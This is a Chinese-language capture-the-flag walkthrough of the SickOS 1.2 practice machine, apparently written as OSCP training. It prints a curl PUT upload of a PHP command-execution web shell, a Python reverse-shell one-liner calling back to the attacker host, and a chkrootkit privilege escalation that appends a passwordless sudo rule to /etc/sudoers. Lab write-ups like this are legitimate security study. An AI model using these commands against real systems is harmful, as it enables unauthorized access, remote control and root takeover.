OSCP(扩展篇靶机SickOS1.2)







第一步:nmap、nikto、dirb





第二步:利用curl实现文件上传

http://192.168.107.149/test/

检查一下是否发现了任何可用的可利用的http方法

curl -v -X OPTIONS http://192.168.107.149/test/

包括了PUT用法

让我们尝试上传 shell

curl -v -X PUT -d '<?php system($_GET["cmd"]);?>' http://192.168.107.149/test/shell.php



http://192.168.107.149/test/shell.php?cmd=id

Pentest Monkey 那里参考写入反向shell或者直接通过这个页面webshell

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.107.129",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

#-v, --verbose 输出详细内容

#-T, --upload-file FILE 后跟上传目标文件(Transfer)

#-H, --header LINE 添加请求头, 可添加多个 -H 参数,



最后发现只有443的监听器才能连接,怀疑做了访问控制

第三步:



花了一些时间后,我发现没有什么可以利用来获得访问权限。在环顾四周后,我注意到一个每天运行的 cron 作业来运行 chkrootkit。

ls /etc/cron.daily

Rootkit是一个特殊的恶意软件,它可隐藏自身以及指定的文件、进程、网络、链接、端口等信息。Rootkit可通过加载特殊的驱动修改系统内核,进而达到隐藏信息的目的。Rootkit的三要素就是:隐藏、操纵、收集数据。 Rootkit具有隐身功能,无论静止时作为文件存在,还是活动时作为进程存在,都不会被察觉,它可能永远存在于计算机中。



在此之后,我迅速搜索了任何与 chkrootkit 相关的漏洞并找到了这个漏洞数据库

https://www.exploit-db.com/exploits/33899

head /usr/sbin/chkrootkit



Steps to reproduce:

- Put an executable file named 'update' with non-root owner in /tmp (not

mounted noexec, obviously)

- Run chkrootkit (as uid 0)

将sudo权限写入www-data用户:

echo 'chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD: ALL" >> /etc/sudoers && chmod 440 /etc/sudoers' > /tmp/update

chmod +x /tmp/update

ls -la /etc/sudoers ---过几分钟查看

sudo su ----成功获得root权限



最终获得旗帜

完结撒花~

浙公网安备 33010602011771号

浙公网安备 33010602011771号